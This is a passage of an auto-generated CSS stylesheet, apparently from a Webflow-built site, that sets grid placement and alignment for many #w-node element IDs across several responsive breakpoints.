#w-node-_54486bae-665a-ebd6-2eda-4d848c47089e-222cb3b6 {
  grid-area: 1 / 3 / 2 / 4;
}

#w-node-_54486bae-665a-ebd6-2eda-4d848c470895-222cb3b6 {
  grid-area: 2 / 1 / 3 / 2;
}

#w-node-fc7826b9-af81-c4b9-4279-179db9f3d90d-222cb3b6, #w-node-_85b7ea45-12ad-38f1-9925-ce62c6e3d8a6-222cb3b6 {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-_935d14c2-33f6-4741-c210-c659f3c07c16-222cb3b6 {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-_2a10ebf2-d593-50c5-844f-ce34a7d32383-222cb3b6 {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-_344cb477-b3c7-a775-8ba0-26c173f5839d-222cb3b6 {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-_2a10ebf2-d593-50c5-844f-ce34a7d3239d-222cb3b6 {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-_2a10ebf2-d593-50c5-844f-ce34a7d323c5-222cb3b6 {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-_2a10ebf2-d593-50c5-844f-ce34a7d323e1-222cb3b6 {
  justify-self: center;
}

#w-node-_0ef24dc0-0caf-cc6a-d7ad-07433ca18526-0e2cb3b9 {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-_0ef24dc0-0caf-cc6a-d7ad-07433ca18542-0e2cb3b9 {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-_9e6551bf-6826-a011-aa7e-64e3eb9f740f-0e2cb3b9 {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-_9e6551bf-6826-a011-aa7e-64e3eb9f7407-0e2cb3b9 {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-_4b0e3ab7-a79a-ae30-2f7e-6b78eb02436e-0e2cb3b9 {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-_55650e7a-bc29-04c1-12d5-2457152e255c-762cb3ba {
  grid-area: 2 / 4 / 3 / 8;
}

#w-node-_37eb16a7-130c-ffcb-0228-cc1a01ef6ba7-762cb3ba {
  grid-area: 5 / 1 / 7 / 5;
}

#w-node-_79a32e97-3d9f-aa82-60d0-5f324016cebf-762cb3ba {
  grid-area: 5 / 5 / 8 / 8;
}

#w-node-_2c043a02-49d0-56f9-9021-89ff760e276d-762cb3ba {
  grid-area: 3 / 4 / 5 / 8;
}

#w-node-f2a9bb8a-4023-88bc-9a68-d1b569ed2d16-762cb3ba {
  grid-area: 2 / 2 / 3 / 3;
}

#w-node-_18836d80-3251-d5e7-128b-f67170da612c-762cb3ba {
  grid-area: 2 / 1 / 3 / 2;
}

#w-node-_25c5b425-d1f0-899e-271e-1d618af278a2-762cb3ba {
  grid-area: 1 / 1 / 2 / 3;
  place-self: center;
}

#w-node-bbd709b1-2656-4640-8e47-85773575d2b9-762cb3ba {
  grid-area: 3 / 1 / 4 / 3;
  place-self: end center;
}

#w-node-f4c77aa8-e9d4-070a-fdfe-13f73d248aa0-762cb3ba {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-b5efa337-2160-8b89-d58d-15d2867ab3af-762cb3ba {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-_3d16ece2-d055-da5f-ddb1-ba3e157915ed-152cb3bc {
  grid-area: span 1 / span 1 / span 1 / span 1;
}

#w-node-_73b0914f-91be-fb49-d143-89cfee2a529d-152cb3bc {
  grid-area: span 1 / span 1 / span 1 / span 1;
  justify-self: center;
}

#w-node-c4ae0b20-14bb-4b02-946a-76aab1accab1-302cb3bd {
  grid-area: 1 / 1 / 2 / 3;
  align-self: start;
}

#w-node-_9123c233-0578-7573-2c9e-4f2c8fd37dc6-302cb3bd {
  grid-area: 2 / 2 / 3 / 3;
}

#w-node-_0b5ff910-8f71-1246-8cb5-b60826397605-302cb3bd {
  grid-area: 3 / 1 / 4 / 2;
  justify-self: center;
}

#w-node-fc1645f0-19b5-36c1-f99b-2f1d37cb9348-302cb3bd {
  grid-area: 2 / 1 / 3 / 2;
}

#w-node-ef4519ab-01e8-fe6c-1e97-254ccf071307-202cb3be {
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr;
}

#w-node-_1785b6a5-302e-feee-3ec2-ea989694f5af-d82cb3bf {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-_1785b6a5-302e-feee-3ec2-ea989694f5b0-d82cb3bf {
  grid-area: 1 / 3 / 2 / 4;
}

#w-node-_1785b6a5-302e-feee-3ec2-ea989694f59c-d82cb3bf {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-_573f309e-5d13-69d9-93bf-9b89239abc79-d82cb3bf {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-f287b1a2-4766-c48e-94b4-c1bee5cfed1b-d82cb3bf {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-df7343a8-cb9a-fcc6-daf1-778474e3f453-d82cb3bf {
  grid-area: 2 / 3 / 3 / 4;
}

#w-node-_30dff102-269a-807d-f310-9d55b67ee28a-d82cb3bf {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_6f6b783e-1f35-2d41-cef7-e3f46ddd24a3-d82cb3bf {
  grid-area: 1 / 1 / 2 / 4;
}

#w-node-d6d220f4-5aea-be5c-05bf-5be2cfe08b47-d82cb3bf {
  grid-area: 3 / 1 / 4 / 3;
}

#w-node-_7a842ae3-0284-e433-1a68-c3fc04de72a9-d82cb3bf {
  grid-area: 3 / 3 / 4 / 4;
}

#w-node-ad099e67-b992-6025-7695-7db2c28df60b-a52cb3c1 {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-_8aa5695b-730e-a1c0-714b-68c561b03bba-a52cb3c1 {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-_578bb8a8-67bf-99d9-47b0-9546b3d118ab-a52cb3c1 {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-_578bb8a8-67bf-99d9-47b0-9546b3d118b0-a52cb3c1 {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_05009434-072e-1cce-b77e-75e45fbc69d9-a52cb3c1 {
  grid-area: 3 / 1 / 4 / 3;
}

#w-node-da30ff98-032f-78b9-be26-55d09f9c4451-a52cb3c1 {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-da30ff98-032f-78b9-be26-55d09f9c4456-a52cb3c1 {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-c649ebe0-8997-89be-aaf8-58d8fd3b911a-a52cb3c1 {
  grid-area: 3 / 1 / 4 / 3;
}

#w-node-b96fd307-14e6-ecfa-a53e-87b6857faeca-b12cb3c3 {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-b96fd307-14e6-ecfa-a53e-87b6857faee3-b12cb3c3, #w-node-e04b9a6b-ba1e-c374-86c5-484329cbdc6b-b12cb3c3 {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-e04b9a6b-ba1e-c374-86c5-484329cbdc64-b12cb3c3 {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-c0412760-985e-019f-48cd-d9cb95605ca8-b12cb3c3 {
  grid-template-rows: auto;
  grid-template-columns: .25fr 1fr .25fr;
}

#w-node-cb8c1c87-7d98-d01f-eb86-ba2b64ed08f3-062cb3d8 {
  grid-area: 1 / 1 / 2 / 2;
  place-self: start;
}

#w-node-cb8c1c87-7d98-d01f-eb86-ba2b64ed08fd-062cb3d8 {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-_22b2c823-e94b-15bd-e069-979c0b76d451-a32cb3ec {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-_22b2c823-e94b-15bd-e069-979c0b76d453-a32cb3ec {
  grid-area: 1 / 2 / 2 / 3;
  align-self: center;
}

#w-node-b1490c77-29e1-b287-bd48-31ddb6d35a25-a32cb3ec, #w-node-b1490c77-29e1-b287-bd48-31ddb6d35a2f-a32cb3ec, #w-node-b1490c77-29e1-b287-bd48-31ddb6d35a39-a32cb3ec {
  grid-area: span 1 / span 1 / span 1 / span 1;
}

#w-node-d109e48c-aca0-0a77-d0f8-137527f1049f-e82cb414 {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-d2610c5f-bdd5-d925-b36f-de73e4fe6d1a-e82cb414 {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-adb7432a-d925-e04b-b6e9-33832f8431ae-e82cb414 {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-_76d51044-8ba7-7340-7e7f-69762b5fa56e-e82cb414 {
  grid-area: 2 / 2 / 3 / 3;
}

#w-node-_3d9c1d8a-69fe-541e-3fc6-81c13c0f4261-e82cb414 {
  grid-area: 2 / 1 / 3 / 2;
}

#w-node-e90a6abc-dc9d-504d-ac7c-6038fa613797-e82cb414 {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-dccda08a-7c74-8dd8-eaad-14aa8e17b092-e82cb414 {
  grid-area: 2 / 1 / 3 / 2;
}

#w-node-_6d4a4450-f255-8c61-5694-f271d56fef5c-e82cb414 {
  grid-area: 2 / 2 / 3 / 3;
}

#w-node-a8cdb3a1-761d-7953-0eab-005304288952-e82cb414 {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-af13ebf3-f27e-143d-5e7b-a689304b4029-e82cb414 {
  grid-area: 2 / 1 / 3 / 2;
}

#w-node-acf0d267-5f40-8610-efb7-f856db9ce7fa-e82cb414 {
  grid-area: 2 / 2 / 3 / 3;
}

#w-node-bf891146-a604-8785-fd33-d99dc29bae44-0a2cb428 {
  grid-area: 3 / 2 / 4 / 4;
}

#w-node-a9b92cdc-e223-fd5c-da13-813548c479b0-0a2cb428 {
  grid-area: 1 / 1 / 4 / 2;
}

#w-node-_271f5926-1ec3-3ee1-1374-3afef471793d-0a2cb428 {
  grid-area: 1 / 2 / 3 / 4;
}

#w-node-d724f214-f639-8ac0-ff41-1594c1f9cd34-0a2cb428 {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-d724f214-f639-8ac0-ff41-1594c1f9cd36-0a2cb428 {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-d724f214-f639-8ac0-ff41-1594c1f9cd3d-0a2cb428 {
  grid-area: 2 / 1 / 3 / 3;
  place-self: center;
}

#w-node-f56f1695-86fb-6ce0-0e5d-1c33c2630316-0a2cb428 {
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr;
}

#w-node-d721402b-495c-0f36-bf7b-02b2e8182df1-0a2cb428 {
  grid-area: span 1 / span 1 / span 1 / span 1;
}

#w-node-eb31ac0b-2d9f-2181-c040-5c089c3d1df3-742cb43c {
  grid-area: 1 / 1 / 2 / 3;
  place-self: center;
}

#w-node-eb31ac0b-2d9f-2181-c040-5c089c3d1e04-742cb43c {
  grid-area: 2 / 1 / 3 / 2;
  align-self: start;
}

#w-node-_411210fa-fdf8-869f-9aa8-58444ed0602c-742cb43c {
  grid-area: 2 / 2 / 3 / 3;
}

#w-node-_1d36aa3c-61a3-3dbc-3f03-a8a41780b0b6-ef2cb444, #w-node-_7000cd2b-25b4-7db5-6a1d-e28969a3831e-ef2cb444, #w-node-_81321a44-feeb-285c-2a5d-b5c79557e477-ef2cb444, #w-node-_39a1fa9d-aad8-0ff6-f257-a3cfccc46f0e-ef2cb444, #w-node-_022b8c4e-da7d-6ecc-fdeb-dce0965f7a3b-ef2cb444 {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-f971a5ea-29e5-fa92-99dd-01f6d21da588-412cb44b {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-a137d52e-c839-6f7a-a8c1-71d20b3d1473-412cb44b {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-a51d0849-f7cd-9379-c7bd-fb6aceb42d66-412cb44b {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-db607ea2-36fd-0d4d-0ae0-dfc8619ac75e-412cb44b {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_1a945357-26ce-c693-d459-1ac624751664-412cb44b {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-_39816cc7-24f1-d143-06ea-dfa3c5ef886c-412cb44b {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_082a7330-98ec-f0e1-3ca3-f0fef96cfc80-412cb44b {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-f2e68d59-af77-d736-caf7-8bcb7284e8f6-412cb44b {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_1c1f504b-ccd9-6606-9829-600c966296ec-412cb44b {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-_1f096f97-1f7c-ac4b-b13e-1a972615d00b-412cb44b {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_21ddea40-6d8a-a9fd-b311-d6f6e09c83b1-922cb458 {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-e1b95915-95e2-2b53-8434-88f0d9e8af14-922cb458 {
  grid-area: 2 / 1 / 3 / 2;
}

#w-node-_6e9bfe43-3c0a-a974-65ce-5767c2235ea2-602cb45a {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-fe23cc50-f4d4-73c3-3a15-abbea921f986-602cb45a {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_25a15bf9-f19a-369a-429a-bcece82ebc7a-602cb45a {
  grid-area: 2 / 2 / 3 / 3;
}

#w-node-_25a15bf9-f19a-369a-429a-bcece82ebc83-602cb45a {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-_25a15bf9-f19a-369a-429a-bcece82ebc86-602cb45a {
  order: 0;
  grid-area: 2 / 1 / 3 / 2;
  justify-self: auto;
}

#w-node-cc552616-0193-dc35-3737-6575b08bd90a-602cb45a {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-cc552616-0193-dc35-3737-6575b08bd90d-602cb45a {
  grid-area: 2 / 2 / 3 / 3;
}

#w-node-c7c142c1-36f0-7a1f-3074-d6d77e0411e2-602cb45a {
  grid-area: 2 / 1 / 3 / 2;
}

#w-node-e43b3724-a80d-6a13-5e83-3ae6c1c5bab2-602cb45a {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-e43b3724-a80d-6a13-5e83-3ae6c1c5bab5-602cb45a {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-f4c480da-eda4-27e4-acda-48e6afa203e2-602cb45a {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-f4c480da-eda4-27e4-acda-48e6afa203e5-602cb45a {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_12c004dc-e17b-ab9b-e15c-b987eb8db89a-602cb45a {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-_12c004dc-e17b-ab9b-e15c-b987eb8db89d-602cb45a {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-f971a5ea-29e5-fa92-99dd-01f6d21da588-ad2cb45c {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-_3250ff62-6b8a-2a7a-f194-024ca5750f86-ad2cb45c {
  grid-area: 3 / 1 / 4 / 3;
}

#w-node-_426abbd0-8736-3a8f-df4c-92531fde0268-ad2cb45c {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-a51d0849-f7cd-9379-c7bd-fb6aceb42d66-ad2cb45c {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-e096bd8c-29c3-d857-cd3d-250d3ba62535-ad2cb45c {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_1a945357-26ce-c693-d459-1ac624751664-ad2cb45c {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-_558efce0-1bf6-e014-b8aa-aad896b65712-ad2cb45c {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_082a7330-98ec-f0e1-3ca3-f0fef96cfc80-ad2cb45c {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-f2e68d59-af77-d736-caf7-8bcb7284e8f6-ad2cb45c {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_1c1f504b-ccd9-6606-9829-600c966296ec-ad2cb45c {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-d8c74143-bd5a-a9d1-d898-46217f3b8713-ad2cb45c {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_1c1f504b-ccd9-6606-9829-600c966296e4-ad2cb45c {
  grid-area: 3 / 1 / 4 / 3;
}

#w-node-_9feb8e4a-cce2-0815-99a5-d39a47672273-2d2cb45d {
  grid-area: 1 / 1 / 2 / 3;
  align-self: start;
}

#w-node-_9feb8e4a-cce2-0815-99a5-d39a47672283-2d2cb45d {
  grid-area: 2 / 1 / 3 / 2;
}

#w-node-_9feb8e4a-cce2-0815-99a5-d39a47672280-2d2cb45d {
  grid-area: 2 / 2 / 3 / 3;
}

#w-node-cb8c1c87-7d98-d01f-eb86-ba2b64ed08f3-ed2cb47c {
  grid-area: 1 / 1 / 2 / 2;
  place-self: start;
}

#w-node-cb8c1c87-7d98-d01f-eb86-ba2b64ed08fd-ed2cb47c {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-b8d73206-a24c-ffe3-71c8-0b23cdf22322-ed2cb47c {
  grid-area: span 1 / span 2 / span 1 / span 2;
}

#w-node-_757a8819-e539-e377-dc43-1f73b84cf7f2-1a2cb47d {
  align-self: center;
}

#w-node-db8dec10-c9ff-3e7d-f725-a0478c63c25a-1a2cb47d {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-db8dec10-c9ff-3e7d-f725-a0478c63c26f-1a2cb47d {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-b2699118-19e8-1f69-2214-c620b3d2d3ab-dd189921, #w-node-b2699118-19e8-1f69-2214-c620b3d2d3b6-dd189921, #w-node-b2699118-19e8-1f69-2214-c620b3d2d3c0-dd189921, #w-node-b2699118-19e8-1f69-2214-c620b3d2d3ca-dd189921, #w-node-bee1ffac-265e-85c3-c456-a7cb8060db5f-dd189921, #w-node-_8bef76db-7841-9dfc-ee72-b24e980f53cb-dd189921, #w-node-_9a9c0b9d-136b-316e-422d-a9c5fb3055e8-dd189921, #w-node-_8463950f-7cc8-0632-1d1b-d56372c61ffa-dd189921, #w-node-_8e07e837-37aa-b9f8-1fa3-8548c5d7cfa8-dd189921, #w-node-d3bace52-7890-36f8-fa53-e305df91ae59-dd189921, #w-node-_4f724040-f4a0-c4f6-f862-d653436e3798-dd189921, #w-node-b2699118-19e8-1f69-2214-c620b3d2d3d4-dd189921, #w-node-b2699118-19e8-1f69-2214-c620b3d2d3de-dd189921, #w-node-_715c95be-a8a3-44b9-4627-4e4f68fb5b92-dd189921, #w-node-_085544c2-a1e2-ce85-4418-0c46005aad57-dd189921, #w-node-_5c4db114-912d-d668-a2b6-0f962cd8a0f0-dd189921, #w-node-_29d10bfa-6a5a-df91-e64b-2d8efb6f05f6-dd189921, #w-node-_952804e2-2ab4-4476-ce7a-def22462409f-dd189921 {
  grid-area: span 1 / span 1 / span 1 / span 1;
}

#w-node-ad099e67-b992-6025-7695-7db2c28df60b-aa17fa4e {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-_8aa5695b-730e-a1c0-714b-68c561b03bba-aa17fa4e {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-_578bb8a8-67bf-99d9-47b0-9546b3d118ab-aa17fa4e, #w-node-da30ff98-032f-78b9-be26-55d09f9c4451-aa17fa4e {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-da30ff98-032f-78b9-be26-55d09f9c4456-aa17fa4e {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-a046e98e-f5f6-4cae-acbb-50e7be4b7ce4-aa17fa4e {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-c8139786-cb2f-a17c-b1ce-59dd7220a8c2-aa17fa4e {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-c8139786-cb2f-a17c-b1ce-59dd7220a8c8-aa17fa4e {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-_3f50dfdd-6b9d-5eba-35c0-856351bdace0-12f013c6, #w-node-f446ed73-428e-4117-6bf1-66a9830d1aaf-12f013c6, #w-node-_547afda2-b9e3-4591-1f54-e1aeab1576cd-12f013c6 {
  grid-area: span 1 / span 1 / span 1 / span 1;
}

#w-node-f2a9bb8a-4023-88bc-9a68-d1b569ed2d16-3f11b04c {
  grid-area: 2 / 2 / 3 / 3;
}

#w-node-_18836d80-3251-d5e7-128b-f67170da612c-3f11b04c {
  grid-area: 2 / 1 / 3 / 2;
}

#w-node-_25c5b425-d1f0-899e-271e-1d618af278a2-3f11b04c {
  grid-area: 1 / 1 / 2 / 3;
  place-self: center;
}

#w-node-bbd709b1-2656-4640-8e47-85773575d2c4-3f11b04c {
  grid-area: 1 / 3 / 3 / 5;
}

#w-node-ea0bfeca-c14a-0c7c-dc63-92288528ab98-3f11b04c {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-dfc09b45-687c-3465-192f-44d899601a72-3f11b04c {
  grid-area: span 1 / span 1 / span 1 / span 1;
}

@media screen and (min-width: 1440px) {
  #w-node-b2699118-19e8-1f69-2214-c620b3d2d3b6-dd189921, #w-node-b2699118-19e8-1f69-2214-c620b3d2d3c0-dd189921 {
    grid-area: span 1 / span 1 / span 1 / span 1;
  }
}

@media screen and (max-width: 991px) {
  #w-node-_8048ba16-adae-9af1-5c97-9ed2a0432b35-222cb3b6 {
    grid-area: 1 / 1 / 4 / 2;
    align-self: center;
  }

  #w-node-b5068a21-976b-940a-5f57-5af356db9eeb-222cb3b6 {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-d209c331-83fb-68d7-c157-f28ff0d41eea-222cb3b6 {
    grid-area: 2 / 2 / 4 / 3;
  }

  #w-node-_54486bae-665a-ebd6-2eda-4d848c470883-222cb3b6 {
    grid-area: 4 / 1 / 5 / 2;
  }

  #w-node-_54486bae-665a-ebd6-2eda-4d848c47089e-222cb3b6 {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-_54486bae-665a-ebd6-2eda-4d848c470895-222cb3b6 {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-fc7826b9-af81-c4b9-4279-179db9f3d90d-222cb3b6 {
    grid-column-end: 2;
  }

  #w-node-_935d14c2-33f6-4741-c210-c659f3c07c16-222cb3b6 {
    grid-area: 1 / 2 / 2 / 3;
  }

  #w-node-_2a10ebf2-d593-50c5-844f-ce34a7d32383-222cb3b6 {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_344cb477-b3c7-a775-8ba0-26c173f5839d-222cb3b6 {
    grid-area: 2 / 2 / 3 / 3;
  }

  #w-node-_2a10ebf2-d593-50c5-844f-ce34a7d3239d-222cb3b6 {
    grid-area: 1 / 1 / 2 / 3;
  }

  #w-node-_2a10ebf2-d593-50c5-844f-ce34a7d323c5-222cb3b6 {
    grid-area: 2 / 1 / 3 / 3;
  }

  #w-node-_0ef24dc0-0caf-cc6a-d7ad-07433ca18542-0e2cb3b9 {
    align-self: start;
  }

  #w-node-_25c5b425-d1f0-899e-271e-1d618af278a2-762cb3ba {
    justify-self: center;
  }

  #w-node-bbd709b1-2656-4640-8e47-85773575d2b9-762cb3ba {
    grid-area: 3 / 3 / 4 / 5;
    place-self: end center;
  }

  #w-node-f4c77aa8-e9d4-070a-fdfe-13f73d248aa0-762cb3ba {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-b5efa337-2160-8b89-d58d-15d2867ab3af-762cb3ba, #w-node-_1785b6a5-302e-feee-3ec2-ea989694f5b0-d82cb3bf {
    grid-area: 1 / 2 / 2 / 3;
  }

  #w-node-_22b2c823-e94b-15bd-e069-979c0b76d453-a32cb3ec, #w-node-d2610c5f-bdd5-d925-b36f-de73e4fe6d1a-e82cb414 {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-bf891146-a604-8785-fd33-d99dc29bae44-0a2cb428 {
    grid-area: 2 / 1 / 3 / 3;
  }

  #w-node-a9b92cdc-e223-fd5c-da13-813548c479b0-0a2cb428 {
    grid-area: 1 / 2 / 2 / 3;
  }

  #w-node-_271f5926-1ec3-3ee1-1374-3afef471793d-0a2cb428 {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-a137d52e-c839-6f7a-a8c1-71d20b3d1473-412cb44b, #w-node-db607ea2-36fd-0d4d-0ae0-dfc8619ac75e-412cb44b, #w-node-_39816cc7-24f1-d143-06ea-dfa3c5ef886c-412cb44b, #w-node-f2e68d59-af77-d736-caf7-8bcb7284e8f6-412cb44b, #w-node-_1f096f97-1f7c-ac4b-b13e-1a972615d00b-412cb44b {
    grid-area: 2 / 1 / 3 / 3;
  }

  #w-node-_3250ff62-6b8a-2a7a-f194-024ca5750f86-ad2cb45c {
    grid-area: 3 / 1 / 4 / 3;
  }

  #w-node-_426abbd0-8736-3a8f-df4c-92531fde0268-ad2cb45c, #w-node-e096bd8c-29c3-d857-cd3d-250d3ba62535-ad2cb45c, #w-node-_558efce0-1bf6-e014-b8aa-aad896b65712-ad2cb45c, #w-node-f2e68d59-af77-d736-caf7-8bcb7284e8f6-ad2cb45c, #w-node-d8c74143-bd5a-a9d1-d898-46217f3b8713-ad2cb45c {
    grid-area: 2 / 1 / 3 / 3;
  }

  #w-node-_1c1f504b-ccd9-6606-9829-600c966296e4-ad2cb45c {
    grid-area: 3 / 1 / 4 / 3;
  }

  #w-node-_757a8819-e539-e377-dc43-1f73b84cf7f2-1a2cb47d {
    align-self: center;
  }

  #w-node-db8dec10-c9ff-3e7d-f725-a0478c63c25a-1a2cb47d {
    grid-area: 1 / 1 / 2 / 3;
  }

  #w-node-db8dec10-c9ff-3e7d-f725-a0478c63c26f-1a2cb47d {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_25c5b425-d1f0-899e-271e-1d618af278a2-3f11b04c {
    justify-self: center;
  }

  #w-node-bbd709b1-2656-4640-8e47-85773575d2c4-3f11b04c {
    grid-area: 2 / 1 / 3 / 5;
  }

  #w-node-ea0bfeca-c14a-0c7c-dc63-92288528ab98-3f11b04c {
    grid-area: 1 / 1 / 2 / 5;
  }
}

@media screen and (max-width: 767px) {
  #w-node-_8048ba16-adae-9af1-5c97-9ed2a0432b35-222cb3b6 {
    grid-area: 1 / 1 / 2 / 2;
    align-self: center;
  }

  #w-node-d209c331-83fb-68d7-c157-f28ff0d41eea-222cb3b6 {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_54486bae-665a-ebd6-2eda-4d848c47089e-222cb3b6 {
    grid-column: 1 / 2;
  }

  #w-node-_2a10ebf2-d593-50c5-844f-ce34a7d32383-222cb3b6 {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_2a10ebf2-d593-50c5-844f-ce34a7d323c5-222cb3b6 {
    grid-area: 2 / 1 / 3 / 3;
  }

  #w-node-_9e6551bf-6826-a011-aa7e-64e3eb9f740f-0e2cb3b9 {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_9e6551bf-6826-a011-aa7e-64e3eb9f7407-0e2cb3b9 {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-_55650e7a-bc29-04c1-12d5-2457152e255c-762cb3ba {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_37eb16a7-130c-ffcb-0228-cc1a01ef6ba7-762cb3ba {
    grid-row: 3 / 4;
    grid-column-end: 2;
  }

  #w-node-_79a32e97-3d9f-aa82-60d0-5f324016cebf-762cb3ba {
    grid-area: 4 / 1 / 5 / 2;
  }

  #w-node-_2c043a02-49d0-56f9-9021-89ff760e276d-762cb3ba {
    grid-column: 1 / 2;
    grid-row-start: 5;
  }

  #w-node-_18836d80-3251-d5e7-128b-f67170da612c-762cb3ba {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-f4c77aa8-e9d4-070a-fdfe-13f73d248aa0-762cb3ba {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-b5efa337-2160-8b89-d58d-15d2867ab3af-762cb3ba {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-c4ae0b20-14bb-4b02-946a-76aab1accab1-302cb3bd {
    grid-area: 1 / 1 / 2 / 3;
    align-self: start;
  }

  #w-node-fc1645f0-19b5-36c1-f99b-2f1d37cb9348-302cb3bd, #w-node-_1785b6a5-302e-feee-3ec2-ea989694f5b0-d82cb3bf {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-_573f309e-5d13-69d9-93bf-9b89239abc79-d82cb3bf, #w-node-f287b1a2-4766-c48e-94b4-c1bee5cfed1b-d82cb3bf {
    grid-column-end: 2;
  }

  #w-node-df7343a8-cb9a-fcc6-daf1-778474e3f453-d82cb3bf {
    grid-area: 4 / 1 / 5 / 2;
  }

  #w-node-_30dff102-269a-807d-f310-9d55b67ee28a-d82cb3bf {
    grid-column-end: 2;
  }

  #w-node-_6f6b783e-1f35-2d41-cef7-e3f46ddd24a3-d82cb3bf {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-d6d220f4-5aea-be5c-05bf-5be2cfe08b47-d82cb3bf {
    grid-column-end: 2;
  }

  #w-node-_7a842ae3-0284-e433-1a68-c3fc04de72a9-d82cb3bf {
    grid-area: 5 / 1 / 6 / 2;
  }

  #w-node-ad099e67-b992-6025-7695-7db2c28df60b-a52cb3c1 {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-cb8c1c87-7d98-d01f-eb86-ba2b64ed08fd-062cb3d8 {
    grid-area: 2 / 1 / 3 / 2;
  }

  #w-node-adb7432a-d925-e04b-b6e9-33832f8431ae-e82cb414 {
    grid-area: 1 / 1 / 2 / 2;
  }

  #w-node-_76d51044-8ba7-7340-7e7f-69762b5fa56e-e82cb414 {
    grid-area: 3 / 1 / 4 / 2;
  }

  #w-node-e90a6abc-dc9d-504d-ac7c-6038fa613797-e82cb414 {
